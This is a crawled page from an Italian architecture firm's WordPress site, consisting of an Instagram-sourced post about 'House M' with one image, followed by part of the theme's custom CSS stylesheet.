	<li id="nav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
<li class="menu-social-inline"><div class="top-bar-social animation brand-hover"></div></li></ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="mnav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
<li id="mnav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent open-item  narrow"><a href="https://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="mnav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="mnav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub narrow"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
	<li id="mnav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
</ul>											<div id="mobile-search">
							<form action="" method="GET">
								<input type="text" name="s" value="" placeholder="Search&hellip;">
							</form>
						</div>
									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title content-left solid-bg page-title-topfix" style="min-height: 350px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 350px;">

						<div class="col-td hgroup"><h1 class="entry-title responsive-h4" style="line-height: 120%;">House M &#8211; located in #italy🇮🇹 _ designed by #giuseppecapasso of @capasso_architetti . . #interiordesign #interni #modern #minimalism #japan #japanarchitectural #architectural #arquitetando #arquiteturaeinteriores #homedesign #capassoarchitetti #napoli #archiporn</h1></div><div class="meta-info" style=""><span class="posted-on"><time class="entry-date published" datetime="2019-02-11T21:43:01+01:00">11 Febbraio 2019</time></span><span class="sp">|</span> <span class="cat-links">in <a href="https://capassoarchitetti.com/category/instagram/" rel="category tag">Instagram</a></span><span class="sp">|</span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://capassoarchitetti.com/author/admin/">admin</a></span></span></div>
                    </div>
				</div>
			</div>
			</div>
		</div>

	            <div class="page-title-margin-bottom" style="height: 90px"></div>
	<div id="primary" class="content-area">

        <div class="container-fluid">
		<main id="main" class="site-main">
            <div class="row">
                <div class="container">
                    <div class=" page-content">

                        
                            

<article id="post-4984" class="post-4984 post type-post status-publish format-standard hentry category-instagram tag-instagram">
    <div class="single-post">

	<div class="entry-content row">

        

		<div><img src='https://scontent.cdninstagram.com/vp/a066cda9f20d2978dfb9fa59d7485be4/5CE8A788/t51.2885-15/sh0.08/e35/s640x640/50564103_417716419035320_6473053964430305497_n.jpg?_nc_ht=scontent.cdninstagram.com' style='max-width:600px;' /></p>
<div></div>
</div>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"><b>Tags:</b> <a href="https://capassoarchitetti.com/tag/instagram/" rel="tag">Instagram</a></div>
                                </div>

                                <div class="post-share col-sm-6 col-xs-12"><div class="post-share-buttons soc-ico animation"><a href="#" class="fa fa-facebook" title="Share this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-twitter" title="Tweet this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-pinterest" title="Pin this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-linkedin" title="Share this." ><span class="assistive-text"></span></a></div></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            

        </div>

    </div>
</article><!-- #post-## -->

                        

                                                    <div class="container">
                                <div class="row">
                                    <div class="col-xs-12 col-md-10 col-md-offset-1">
                                    
<div id="comments" class="comments-area">

	
	    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/house-m-located-in-italy%F0%9F%87%AE%F0%9F%87%B9-_-designed-by-giuseppecapasso-of-capasso_architetti-interiordesign-interni-modern-minimalism-japan-japanarchitectural-architectural-ar/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://capassoarchitetti.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><div class="row"><div class="col-md-4"><label>Name&#042;</label><span class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Email&#042;</label><span class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Website</label><span class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /></span></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit rdy_button" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='4984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div>
                                </div>
                            </div>
                        
                    </div>

                                    </div>

                <div class="footer_spacer" style="height: 60px;"></div>
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                                                            <div class="rdy-post-nav with-image has-no-tags">
                                    <div class="container">
                                        <div class="row">
                                            <a href="https://capassoarchitetti.com/house-mv-located-in-italy-designed-by-giuseppe-capasso-of-capassoarchitetti-interior-interiordesign-archilovers-modern-minumalism-cool-home-homesweethome-luxuryhome-luxury-lifestyle/" class="rdy-post-prev col-xs-6 col-sm-5"><div class="col-table"><div class="col-td arrow"></div><div class="col-td"><i class="gi-arrow-left gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Previous</p><p class="rdy-nav-title"><i class="gi-arrow-left gi"></i>House MV -located in #Italy Designed by #giuseppe Capasso of @capassoarchitetti . . #interior #interiordesign #archilovers #modern #minumalism #cool #home #homesweethome #luxuryhome #luxury #lifestyle #2019</p></div></div></a><a href="https://capassoarchitetti.com/meeting-room-in-naples-italy-designe-by-giuseppecapasso-of-capasso_architetti-interiordesign-interior-minimalism-elledecor-decoration-archilover-architecture-decor-naples-company-uf/" class="rdy-post-next col-xs-6 col-sm-5 pull-right"><div class="col-table"><div class="col-td"><i class="gi-arrow-right gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Next</p><p class="rdy-nav-title"> <i class="gi-arrow-right gi"></i>Meeting room in #naples #italy designe by #giuseppecapasso of @capasso_architetti . . #interiordesign #interior #minimalism #elledecor #decoration #archilover #architecture #decor #naples #company #uffici #style #gentleman #cool #verynice #exlusive</p></div><div class="col-td arrow"></div></div></a><div class="col-xs-2 grid dots hidden-xs"><span class="col-table"><span class="col-td"><a href="https://capassoarchitetti.com/?post_type=post"><i></i><i></i><i></i><b></b></a></span></span></div>                                        </div>
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>

            </div>
		</main><!-- #main -->

        </div>
	</div><!-- #primary -->



	</div><!-- #content -->


    <footer id="colophon" class="site-footer">

        
        
        <div class="footer-wrapper" style="">

        <div class="container-fluid">
            <div class="row">
            <div class="col-md-12">
                <div class="row f-row">
                                <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                </div>
            </div>
            </div>
        </div>

        </div>
            <div id="bottom-bar">
                            <div class="container-fluid">
                    <div class="row footer-sub-line"></div>
                </div>
            
            <div
                class="container-fluid content-left">
                <div class="row">
                    <div class="bottom-bar-wrapper social-inline">
                                                    <div class="bottom-bar-social-top"><div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div></div>
                        
                        <div class="col-table copyright" style="height:60px">
                            <div class="col-td col-td-copyright">
                                <p>2016 ©CapassoArchitetti.com Realizzazione a cura di <a href="http://www.lucacaponedesign.it">Luca Capone Design</a></p>                            </div>

                                                            <div class="col-td col-td-social">
                                    <div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div>                                </div>
                            
                        </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>


</div><!-- #page -->

</div>

    <a href="#"class="scroll-top-main anm-arrow-up-hv icon1"></a>        <a href="#"class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/levelup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="dynamic_styles" type="text/css">.fancy-header .meta-info, .page-title .meta-info, .fancy-header .meta-info a, .page-title .meta-info a {color:#282828;}</style><script type="text/javascript" src="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=4.12.1" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.0.14" id="infinite_scroll-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.0.14" id="velocity-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.0.14" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://capassoarchitetti.com/wp-content/uploads/wp-less/levelup/assets/css/custom-ebed4dbc65.css?ver=1.0.14
body_size: 2913
content:
@charset "utf-8";
body,
table tr th,
table tr td,
table thead tr th,
blockquote p,
label,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-container .select2-choice,
.select2-container,
.big-select,
.select.big-select,
.list-centered li a,
.post_meta_archive a,
.post_meta a,
.nav-next a,
.nav-previous a,
.blog-single h6,
.page-description,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout h3,
.woocommerce-checkout h2,
.woocommerce-account h2,
.woocommerce-account h3,
.customer_details dt,
.wpb_widgetised_column .widget,
.wpb_widgetised_column .widget a,
.wpb_widgetised_column .widget.widget_layered_nav li,
.portfolio_single_list_cat a,
.gallery-caption-trigger,
.b_icon_with_title .icon_text_inner .icon_content_holder {
  color: #636363;
}
.list_categories.no-anim li a:hover,
.list_categories.no-anim.filter_portfolio li a.current {
  color: #ffcb00 !important;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-color: rgba(255,203,0,0.5);
}
#top-bar {
  background-color: #000000;
}
#top-bar .elem,
#top-bar .elem a,
#top-bar .elem .searchform-s {
  color: #FFFFFF;
  font-size: 14px;
}
#top-bar .top-bar-social a {
  margin-right: 4px;
  margin-left: 4px;
}
#top-bar .top-bar-social a:hover {
  color: #cccccc !important;
}
#header-search input.search-field::-webkit-input-placeholder {
  color: #969696;
}
#header-search input.search-field::-moz-placeholder {
  color: #969696;
}
#header-search input.search-field:-moz-placeholder {
  color: #969696;
}
#header-search input.search-field:-ms-input-placeholder {
  color: #969696;
}
#header-search:before {
  color: #969696;
}
::selection {
  background: #ffcb00;
  color: #000;
}
::-moz-selection {
  background: #ffcb00;
}
body,
.body-background {
  background-color: #fff;
}
a {
  color: #ff7200;
}
a:hover {
  color: #ff4000;
}
.fancy-header .meta-info a:hover,
.page-title .meta-info a:hover {
  color: #ff4000 !important;
}
.rdy-menu ul li {
  border-bottom-color: #000000 !important;
}
@media only screen and (min-width: 992px) {
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(0,0,0,0.3);
  }
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(255,255,255,0.3);
  }
}
#header-menu #main-menu ul.sf-menu > li.sfHover > a,
#header-menu #main-menu ul.sf-menu > li a:hover {
  color: #ffcb00;
}
#header-menu.menu-items-underline ul.sf-menu > li.sfHover > a span,
#header-menu.menu-items-underline ul.sf-menu > li > a:hover span {
  border-bottom-color: rgba(255,203,0,0.3);
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a:hover span {
  border-bottom-color: rgba(255,203,0,0.3);
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-parent > a,
#header-menu #main-menu ul.sf-menu li.current_page_item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-ancestor > a {
  color: #ffcb00;
}
#header-menu.menu-items-underline ul.sf-menu li.current-menu-item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-parent > a span,
#header-menu.menu-items-underline ul.sf-menu li.current_page_item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-ancestor > a span {
  border-bottom-color: rgba(255,203,0,0.3);
}
#header-menu #main-menu ul.rdy-menu .sub-menu a,
#header-menu #main-menu ul.rdy-menu .sub-menu .title {
  color: #333333;
}
#header-menu.show_divider .widget-area {
  border-left-color: #cccccc;
}
#header-menu.show_bottomline {
  border-bottom-color: #cccccc;
}
#header.side_icons-bg .menu-right-side .side-icon {
  background-color: rgba(255,255,255,0.8);
}
#main-menu .main-menu-container {
  padding-left: 20px !important;
}
#header-menu .widget-area {
  color: #333333;
}
.rdy-menu li ul.sub-menu {
  background-color: #dddddd;
}
.rdy-menu .wide .sub-menu li {
  border-left-color: #333333 !important;
}
.rdy-menu .menu-depth-0 > .sub-menu {
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: #333333 !important;
}
.bottom-bar-social .social_media {
  color: #cccccc;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #282828;
}
.rdy_btn,
a.button.alt.checkout-button,
.woocommerce-checkout input#place_order {
  background-color: #000000;
  color: #fff !important;
}
.rdy_btn:hover,
a.button.alt.checkout-button:hover,
.woocommerce-checkout input#place_order:hover {
  background-color: #141414;
}
.woocommerce .quantity .ui-spinner-button {
  color: #636363 !important;
}
.woocommerce .quantity .ui-spinner-button:hover {
  background-color: #000000;
  color: #fff !important;
}
blockquote:before {
  background-color: #ffcb00;
}
#main-menu .widget_text p.title {
  font-family: Open Sans;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 15px !important;
}
#main-menu .widget_text .textwidget,
#main-menu .widget_text .textwidget p {
  font-family: Open Sans;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 15px !important;
}
.main-logo .logo-holder {
  font-family: Open Sans;
  font-size: 13px;
  font-style: 400;
  font-weight: normal;
  text-transform: None;
  color: #333;
}
#header-menu #main-menu ul > li > a,
#header-menu #main-menu ul > li > .title {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: None;
  line-height: 15px;
}
#header-menu #main-menu ul.sub-menu > li a,
#header-menu #main-menu ul.sub-menu > li .title {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: normal;
  letter-spacing: 0;
  text-transform: None;
  line-height: 15px;
}
#header-menu #main-menu ul > li > .title {
  font-size: 16px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul.sub-menu > li .title {
  font-size: 16px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul > li .title {
  margin-bottom: 0px !important;
}
.woocommerce .products .price {
  font-family: Open Sans;
  font-size: 18px;
  font-style: 700;
  font-weight: normal;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  font-family: Open Sans;
  font-size: 35px;
  font-style: 700;
  font-weight: normal;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 0;
}
.rdy_project h2 a,
.rdy_project .caption,
.rdy_project .description {
  color: #282828;
}
.rdy_project h2 a:hover,
.rdy_project .project_button a.link_detail:hover {
  color: #000000 !important;
}
p,
address,
pre,
.woocommerce #tab-description_tab li,
article .excerpt,
.footer-wrapper .widget_categories li {
  line-height: 190%;
  margin-bottom: 30px;
}
blockquote {
  margin-bottom: 30px;
}
.b_icon_with_title .icon_text_inner .icon_content_holder {
  line-height: 190%;
}
html,
body,
div,
applet,
object,
iframe,
p {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
}
#header-search input.search-field {
  font-family: Open Sans;
}
h1 {
  font-family: Open Sans;
  font-size: 60px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 60px;
  text-transform: None;
}
h2 {
  font-family: Oswald;
  font-size: 30px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-transform: None;
}
h3 {
  font-family: Open Sans;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 18px;
  text-transform: None;
}
h4 {
  font-family: Oswald;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 18px;
  text-transform: None;
}
h5 {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 16px;
  text-transform: None;
}
h6 {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 15px;
  text-transform: None;
}
blockquote,
blockquote p {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 15px;
  text-transform: None;
}
.vc_cta3 h1,
.latest_post h1,
.wpb_text_column h1 {
  margin-bottom: 25px;
}
.vc_cta3 h2,
.latest_post h2,
.wpb_text_column h2 {
  margin-bottom: 25px;
}
.vc_cta3 h3,
.latest_post h3,
.wpb_text_column h3 {
  margin-bottom: 15px;
}
.vc_cta3 h4,
.latest_post h4,
.wpb_text_column h4 {
  margin-bottom: 15px;
}
div.page-title h1,
h1.fancy-title {
  font-family: Oswald;
  font-size: 70px;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100%;
}
div.page-title h1,
h1.fancy-title {
  margin-bottom: 0px;
}
.fancy-subtitle {
  margin-bottom: 0px !important;
}
.page-title .subtitle,
.fancy-subtitle {
  font-family: Open Sans;
  font-size: 18px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title a {
  font-family: Oswald;
  font-size: 35px;
  font-weight: 300;
  text-transform: None;
  letter-spacing: 0;
  line-height: 45px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title {
  margin-bottom: 15px !important;
}
#post-area.blog-list article .entry-title a,
.latest_post.global_font .latest_post_title a {
  color: #000000;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta span,
.latest_post_text .post_infos,
.latest_post.global_font .post_infos {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
  color: #000000 !important;
}
#post-area.blog-list article .entry-meta,
.latest_post.global_font .post_infos {
  margin-bottom: 30px;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta a,
.latest_post.global_font .post_infos {
  color: #000000;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list h2 {
  font-family: Oswald;
  font-size: 35px;
  font-weight: 700;
  text-transform: None;
  letter-spacing: 0;
  line-height: 40px !important;
}
.rdy-portfolio-container .figcaption .description,
.rdy-portfolio-container.type-list .description {
  font-family: Exo;
  font-size: 14px;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
.rdy_project .entry-title {
  font-family: Oswald;
  font-size: 70px;
  font-style: normal;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 70px;
}
.rdy_project .caption {
  font-family: Muli;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 20px !important;
}
.woocommerce .product h4 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100% !important;
}
.woocommerce .product .category {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100% !important;
}
.woocommerce.single-product .entry-title {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100%;
}
.woocommerce .category_header h1 {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100% !important;
}
.wpb_text_column .dropcap {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  line-height: 30px;
  text-transform: None;
  position: relative;
  display: inline-block;
  float: left;
}
.single .wpb_text_column .wpb_wrapper:before,
.page .wpb_text_column .wpb_wrapper:before {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  text-transform: None;
  color: #000000;
  content: attr(data-first_letter);
  display: block;
  left: 0px;
  line-height: 1;
  opacity: 0.3;
  position: absolute;
  top: 0px;
}
#header-menu.with-background {
  background-color: #ffffff;
}
@media screen and (max-width: 992px) {
  #header {
    background-color: #ffffff;
  }
}
#header-menu.fixed-layout #main-menu ul > li a,
#header-menu.fixed-layout #main-menu ul > li .title,
#header-menu.static-layout #main-menu ul > li a,
#header-menu.static-layout #main-menu ul > li .title,
#header-menu.slidedown-layout #main-menu ul > li a,
#header-menu.slidedown-layout #main-menu ul > li .title {
  padding: 0 15px;
}
#header-menu #main-menu ul > li a,
#header-menu #main-menu ul > li a.no-link:hover {
  color: #333333;
}
#header-menu #main-menu .menu_icon {
  padding-right: 10px;
}
.main-logo .logo-holder {
  height: 80px;
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    height: 20px;
    line-height: 20px;
  }
}
.fancy-header .h-separator {
  margin-top: 45px !important;
  margin-bottom: 45px !important;
}
div.page-title h1,
div.page-title h2,
.page-title .meta-info {
  color: #282828;
}
.page-title .subtitle {
  color: #000000;
}
div.page-title {
  background-color: transparent;
}
.footer-wrapper .widget .widget-title {
  color: #333333 !important;
}
.footer-area-line {
  border-top: 1px solid #cccccc;
}
.bottom-bar-social a {
  margin: 0 20px !important;
}
.footer-wrapper {
  background-color: #333333;
}
.footer-wrapper div,
.footer-wrapper p,
.footer-wrapper span,
.footer-wrapper a {
  color: #969696;
}
.footer-wrapper a:hover {
  color: #333333 !important;
}
#bottom-bar {
  background-color: #333333;
}
.footer-logo {
  max-height: 12px;
  height: 12px;
}
.bottom-bar-social .social_media {
  font-size: 18px;
}
#header-menu .social_media,
.menu-right-side .social_media {
  color: #cccccc !important;
  font-size: 18px;
  margin-right: 20px;
}
.footer-sub-line {
  border-top: 1px solid #cccccc;
}
#bottom-bar,
#bottom-bar a {
  color: #cccccc;
}
#bottom-bar .copyright a:hover {
  color: #ffffff !important;
}
#bottom-bar .copyright a:hover {
  border-bottom-color: #ffffff;
}
.site-footer .footer-wrapper a:hover {
  border-bottom-color: #333333;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list a h2 {
  color: #333333;
}
.rdy-portfolio-container .figcaption .description,
.rdy-portfolio-container.type-list a .description {
  color: #333333;
